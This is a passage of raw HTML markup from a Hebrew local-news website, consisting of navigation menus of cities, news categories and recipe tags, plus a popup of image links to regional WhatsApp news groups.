href="https://www.news08.net/city/jerusalem/">ירושלים</a></li><li class="%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5"><a href="https://www.news08.net/city/%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5/">כל הארץ</a></li><li class="%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90"><a href="https://www.news08.net/city/%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90/">כפר סבא</a></li><li class="%d7%9c%d7%94%d7%91%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%9c%d7%94%d7%91%d7%99%d7%9d/">להבים</a></li><li class="lod"><a href="https://www.news08.net/city/lod/">לוד</a></li><li class="modiin-maccabim-reut"><a href="https://www.news08.net/city/modiin-maccabim-reut/">מודיעין מכבים רעות</a></li><li class="%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa"><a href="https://www.news08.net/city/%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa/">מועצות</a></li><li class="mazkeret-batya"><a href="https://www.news08.net/city/mazkeret-batya/">מזכרת בתיה</a></li><li class="mitzpe-ramon"><a href="https://www.news08.net/city/mitzpe-ramon/">מצפה רמון</a></li><li class="nes-tziona"><a href="https://www.news08.net/city/nes-tziona/">נס ציונה</a></li><li class="netivot"><a href="https://www.news08.net/city/netivot/">נתיבות</a></li><li class="netanya"><a href="https://www.news08.net/city/netanya/">נתניה</a></li><li class="savion"><a href="https://www.news08.net/city/savion/">סביון</a></li><li class="arad"><a href="https://www.news08.net/city/arad/">ערד</a></li><li class="petah-tikva"><a href="https://www.news08.net/city/petah-tikva/">פתח תקווה</a></li><li class="kiryat-ono"><a href="https://www.news08.net/city/kiryat-ono/">קריית אונו</a></li><li class="kiryat-gat"><a href="https://www.news08.net/city/kiryat-gat/">קריית גת</a></li><li class="kiryat-ekron"><a href="https://www.news08.net/city/kiryat-ekron/">קריית עקרון</a></li><li class="kiryat-malachi-beer-tuvia"><a href="https://www.news08.net/city/kiryat-malachi-beer-tuvia/">קרית מלאכי ו-מ.א באר טוביה</a></li><li class="%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f"><a href="https://www.news08.net/city/%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f/">ראש העין</a></li><li class="rishon-lezion"><a href="https://www.news08.net/city/rishon-lezion/">ראשון לציון</a></li><li class="%d7%a8%d7%94%d7%98"><a href="https://www.news08.net/city/%d7%a8%d7%94%d7%98/">רהט</a></li><li class="rehovot"><a href="https://www.news08.net/city/rehovot/">רחובות</a></li><li class="ramla"><a href="https://www.news08.net/city/ramla/">רמלה</a></li><li class="ramat-gan"><a href="https://www.news08.net/city/ramat-gan/">רמת גן - גבעתיים</a></li><li class="sderot"><a href="https://www.news08.net/city/sderot/">שדרות</a></li><li class="%d7%a9%d7%95%d7%94%d7%9d"><a href="https://www.news08.net/city/%d7%a9%d7%95%d7%94%d7%9d/">שוהם</a></li><li class="tel-aviv"><a href="https://www.news08.net/city/tel-aviv/">תל אביב</a></li></ul></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63970"><a href="https://www.news08.net/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/" class="elementor-item" tabindex="-1">חדשות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-283887"><a href="https://www.news08.net/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99-%d7%95%d7%9e%d7%a9%d7%a4%d7%98/" class="elementor-item" tabindex="-1">פלילי ומשפט</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227285"><a href="https://www.news08.net/category/%d7%97%d7%99%d7%a0%d7%95%d7%9a/" class="elementor-item" tabindex="-1">חינוך</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227231"><a href="https://www.news08.net/category/%d7%a0%d7%93%d7%9c%d7%9f/" class="elementor-item" tabindex="-1">נדלן</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124293"><a href="https://www.news08.net/category/%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa/" class="elementor-item" tabindex="-1">בריאות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-63979"><a href="https://www.news08.net/category/%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%90%d7%a8%d7%99%d7%94/" class="elementor-item" tabindex="-1">אוכל</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73341"><a href="https://www.news08.net/tag/%d7%9e%d7%a8%d7%a7%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מרקים שווים במיוחד</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-80506"><a href="https://www.news08.net/tag/%d7%a8%d7%90%d7%a9-%d7%94%d7%a9%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">ראש השנה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73347"><a href="https://www.news08.net/tag/%d7%a7%d7%99%d7%a0%d7%95%d7%97%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">קינוחים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73357"><a href="https://www.news08.net/tag/%d7%9e%d7%90%d7%a4%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מאפים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73351"><a href="https://www.news08.net/tag/%d7%91%d7%a9%d7%a8%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">בשרים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73354"><a href="https://www.news08.net/tag/%d7%93%d7%92%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">דגים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73345"><a href="https://www.news08.net/tag/%d7%a4%d7%a1%d7%98%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">פסטות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73348"><a href="https://www.news08.net/tag/%d7%aa%d7%91%d7%a9%d7%99%d7%9c%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">תבשילים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73342"><a href="https://www.news08.net/tag/%d7%a1%d7%a0%d7%93%d7%91%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">סנדביצ'ים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73360"><a href="https://www.news08.net/tag/%d7%9e%d7%9e%d7%a8%d7%97%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">ממרחים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73359"><a href="https://www.news08.net/tag/%d7%9e%d7%9e%d7%95%d7%9c%d7%90%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">ממולאים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73352"><a href="https://www.news08.net/tag/%d7%92%d7%91%d7%99%d7%a0%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">גבינות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73349"><a href="https://www.news08.net/tag/%d7%aa%d7%95%d7%a1%d7%a4%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">תוספות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73343"><a href="https://www.news08.net/tag/%d7%a4%d7%95%d7%a8%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">פורים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73344"><a href="https://www.news08.net/tag/%d7%a4%d7%a1%d7%97/" class="elementor-sub-item" tabindex="-1">פסח</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73355"><a href="https://www.news08.net/tag/%d7%97%d7%a0%d7%95%d7%9b%d7%94/" class="elementor-sub-item" tabindex="-1">חנוכה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73358"><a href="https://www.news08.net/tag/%d7%9e%d7%99%d7%9e%d7%95%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">מימונה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-71128"><a href="https://www.news08.net/tag/%d7%a9%d7%91%d7%95%d7%a2%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">שבועות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73361"><a href="https://www.news08.net/tag/%d7%9e%d7%a0%d7%95%d7%aa-%d7%a7%d7%9c%d7%99%d7%9c%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">מנות קלילות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73356"><a href="https://www.news08.net/tag/%d7%9c%d7%9c%d7%90-%d7%92%d7%9c%d7%95%d7%98%d7%9f/" class="elementor-sub-item" tabindex="-1">ללא גלוטן</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73346"><a href="https://www.news08.net/tag/%d7%a7%d7%95%d7%a7%d7%98%d7%99%d7%99%d7%9c%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">קוקטיילים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73362"><a href="https://www.news08.net/tag/%d7%9e%d7%a8%d7%95%d7%a7%d7%90%d7%99/" class="elementor-sub-item" tabindex="-1">מרוקאי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73353"><a href="https://www.news08.net/tag/%d7%92%d7%99%d7%90%d7%95%d7%a8%d7%92%d7%99/" class="elementor-sub-item" tabindex="-1">גיאורגי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73350"><a href="https://www.news08.net/tag/%d7%91%d7%99%d7%a7%d7%95%d7%a8%d7%aa-%d7%9e%d7%a1%d7%a2%d7%93%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">ביקורת מסעדות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124300"><a href="https://www.news08.net/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%95%d7%91%d7%99%d7%9c%d7%95%d7%99/" class="elementor-item" tabindex="-1">תרבות ובילוי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76938"><a href="https://www.news08.net/category/%d7%93%d7%aa-%d7%95%d7%9e%d7%a1%d7%95%d7%a8%d7%aa/" class="elementor-item" tabindex="-1">דת ומסורת</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124299"><a href="https://www.news08.net/category/%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa/" class="elementor-item" tabindex="-1">תיירות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227232"><a href="https://www.news08.net/category/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/" class="elementor-item" tabindex="-1">ספורט</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243526"><a href="https://www.news08.net/category/%d7%aa%d7%95%d7%9b%d7%9f-%d7%a9%d7%99%d7%95%d7%95%d7%a7%d7%99/" class="elementor-item" tabindex="-1">תוכן שיווקי</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-226543"><a href="https://www.news08.net/" class="elementor-item" tabindex="-1">עוד</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227242"><a href="https://www.news08.net/category/%d7%90%d7%a7%d7%93%d7%9e%d7%99%d7%94/" class="elementor-sub-item" tabindex="-1">אקדמיה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227247"><a href="https://www.news08.net/category/%d7%90%d7%99%d7%9b%d7%95%d7%aa-%d7%94%d7%a1%d7%91%d7%99%d7%91%d7%94/" class="elementor-sub-item" tabindex="-1">איכות הסביבה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227246"><a href="https://www.news08.net/category/%d7%91%d7%a0%d7%a7%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">בנקים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227248"><a href="https://www.news08.net/category/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%9c%d7%90%d7%95%d7%9e%d7%99/" class="elementor-sub-item" tabindex="-1">ביטוח לאומי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227249"><a href="https://www.news08.net/category/%d7%91%d7%a2%d7%9c%d7%99-%d7%97%d7%99%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">בעלי חיים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227245"><a href="https://www.news08.net/category/%d7%93%d7%9c%d7%a7/" class="elementor-sub-item" tabindex="-1">דלק</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227250"><a href="https://www.news08.net/category/%d7%93%d7%a8%d7%95%d7%a9%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">דרושים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227251"><a href="https://www.news08.net/category/%d7%94%d7%99%d7%99%d7%98%d7%a7/" class="elementor-sub-item" tabindex="-1">הייטק</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227243"><a href="https://www.news08.net/category/%d7%97%d7%91%d7%a8%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c/" class="elementor-sub-item" tabindex="-1">חברת חשמל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243525"><a href="https://www.news08.net/category/%d7%98%d7%95%d7%a8%d7%99%d7%9d-%d7%90%d7%99%d7%a9%d7%99%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">טורים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227258"><a href="https://www.news08.net/category/%d7%98%d7%9c%d7%95%d7%95%d7%99%d7%96%d7%99%d7%94/" class="elementor-sub-item" tabindex="-1">טלוויזיה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227259"><a href="https://www.news08.net/category/%d7%9b%d7%9c%d7%9b%d7%9c%d7%94/" class="elementor-sub-item" tabindex="-1">כלכלה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227252"><a href="https://www.news08.net/category/%d7%9c%d7%99%d7%99%d7%a3-%d7%a1%d7%98%d7%99%d7%99%d7%9c/" class="elementor-sub-item" tabindex="-1">לייף סטייל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227253"><a href="https://www.news08.net/category/%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מבצעים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262716"><a href="https://www.news08.net/category/%d7%94%d7%a2%d7%93%d7%94-%d7%94%d7%92%d7%99%d7%90%d7%95%d7%a8%d7%92%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">העדה הגיאורגית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227254"><a href="https://www.news08.net/category/%d7%9e%d7%95%d7%a1%d7%99%d7%a7%d7%94/" class="elementor-sub-item" tabindex="-1">מוסיקה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227255"><a href="https://www.news08.net/category/%d7%9e%d7%a9%d7%a4%d7%97%d7%94/" class="elementor-sub-item" tabindex="-1">משפחה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227256"><a href="https://www.news08.net/category/%d7%a4%d7%95%d7%9c%d7%99%d7%98%d7%99%d7%a7%d7%94/" class="elementor-sub-item" tabindex="-1">פוליטיקה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227286"><a href="https://www.news08.net/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99-%d7%95%d7%9e%d7%a9%d7%a4%d7%98/" class="elementor-sub-item" tabindex="-1">פלילי ומשפט</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63987"><a href="https://www.news08.net/category/%d7%a8%d7%9b%d7%99%d7%9c%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">רכילות וחיי חברה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227244"><a href="https://www.news08.net/category/%d7%a8%d7%a9%d7%95%d7%aa-%d7%94%d7%9e%d7%99%d7%a1%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">רשות המיסים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227235"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%91%d7%95%d7%a8%d7%94/" class="elementor-sub-item" tabindex="-1">תחבורה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227262"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%96%d7%99%d7%aa-%d7%9e%d7%96%d7%92-%d7%94%d7%90%d7%95%d7%95%d7%99%d7%a8/" class="elementor-sub-item" tabindex="-1">תחזית מזג האוויר</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="30962" class="elementor elementor-30962 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;fadeInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="eb24c993d368895ffb7e124f1e4cf32f" class="elementor-section elementor-top-section elementor-element elementor-element-4db734f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4db734f" data-element_type="section">
						<div data-rocket-location-hash="f6f63942f316d6240174e5cabc2cd882" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3a2700c" data-id="3a2700c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d37f02 elementor-widget elementor-widget-template" data-id="5d37f02" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30955" class="elementor elementor-30955 elementor-location-popup" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-069fa25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="069fa25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-08fd662" data-id="08fd662" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a7aece elementor-widget elementor-widget-image" data-id="2a7aece" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/Kt4NSFshdQ7BeTHFEKRE8x" target="_blank">
							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/02/חדשות-רחובות.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-28025" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/02/חדשות-רחובות.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רחובות-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רחובות-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רחובות-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רחובות-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רחובות-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רחובות-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-044674f" data-id="044674f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-880cd73 elementor-widget elementor-widget-image" data-id="880cd73" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/IYn7SV7F7rh0X0h6DXyMdv" target="_blank">
							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/02/חדשות-יבנה.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-28026" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/02/חדשות-יבנה.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-יבנה-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-יבנה-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-יבנה-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-יבנה-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-יבנה-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-יבנה-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-33df1f0" data-id="33df1f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cc77fb elementor-widget elementor-widget-image" data-id="6cc77fb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/HrNI4di0cru3cKnevKhzgc" target="_blank">
							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/02/חדשות-באר-יעקב.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-28027" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/02/חדשות-באר-יעקב.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-באר-יעקב-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-באר-יעקב-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-באר-יעקב-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-באר-יעקב-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-באר-יעקב-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-באר-יעקב-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8a6ea1c" data-id="8a6ea1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-339bb79 elementor-widget elementor-widget-image" data-id="339bb79" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/KGDfJ55yz4N9CPiTrkMBON" target="_blank">
							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/02/חדשות-נס-ציונה.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-28028" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/02/חדשות-נס-ציונה.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נס-ציונה-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נס-ציונה-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נס-ציונה-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נס-ציונה-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נס-ציונה-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נס-ציונה-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-918947c" data-id="918947c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c75f0e elementor-widget elementor-widget-image" data-id="1c75f0e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/II8i1BsRSqe0ENxevCEO79" target="_blank">
							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/02/חדשות-גדרה.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-28029" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/02/חדשות-גדרה.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גדרה-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גדרה-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גדרה-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גדרה-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גדרה-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גדרה-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-3ed96dd" data-id="3ed96dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-261b785 elementor-widget elementor-widget-image" data-id="261b785" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/CjL21dPC1x02XtDiXI7nR8" target="_blank">
							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/02/חדשות-מזכרת-בתיה.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-28030" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/02/חדשות-מזכרת-בתיה.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-מזכרת-בתיה-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-מזכרת-בתיה-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-מזכרת-בתיה-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-מזכרת-בתיה-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-מזכרת-בתיה-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-מזכרת-בתיה-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-898a426 elementor-widget elementor-widget-template" data-id="898a426" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30959" class="elementor elementor-30959 elementor-location-popup" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f3580a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f3580a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-5b231e1" data-id="5b231e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb19b98 elementor-widget elementor-widget-image" data-id="bb19b98" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/GFPrvFI9PLf5rp3k5cLZn7" target="_blank">
							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/02/חדשות-קרית-עקרון.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-28031" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/02/חדשות-קרית-עקרון.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-קרית-עקרון-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-קרית-עקרון-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-קרית-עקרון-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-קרית-עקרון-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-קרית-עקרון-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-קרית-עקרון-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-b5f99ca" data-id="b5f99ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8acd250 elementor-widget elementor-widget-image" data-id="8acd250" data-element_type="widget" data-widget_type="image.default">
